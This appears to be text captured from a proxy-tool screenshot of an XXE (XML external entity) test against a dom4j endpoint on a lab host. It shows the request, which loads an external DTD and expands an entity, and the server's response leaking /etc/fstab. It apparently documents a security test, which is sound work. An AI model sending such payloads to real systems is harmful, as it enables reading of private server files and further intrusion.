 Raw Params Headers Hex XML
POST /XXETest/dom4j HTTP/1.1
Host: 192.168.168.128:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
<?xml version="1.0"?>
<!DOCTYPE root PUBLIC "" "http://127.0.0.1/cdata.dtd">
<root>&all;</root>
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 657
Date: Tue, 09 May 2023 07:47:58 GMT
# /etc/fstab: static file system information.
#
# Use 'blkid' to print the universally unique identifier for a
# device; this may be used with UUID= as a more robust way to name
# that works even if disks are added and removed. See fstab(5).
#
# <file system> <mount point>   <type>  <options>       <dump>  <p
# / was on /dev/ubuntu-vg/ubuntu-lv during curtin installation
/dev/disk/by-id/dm-uuid-LVM-yy534C38K3gMTbfuIuQIPfJuGw8HqO09xx3d66
ext4 defaults 0 1
# /boot was on /dev/sda2 during curtin installation
/dev/disk/by-uuid/d861e774-e8b2-416e-910d-185417fc8b51 /boot ext4
/swap.img       none    swap    sw      0       0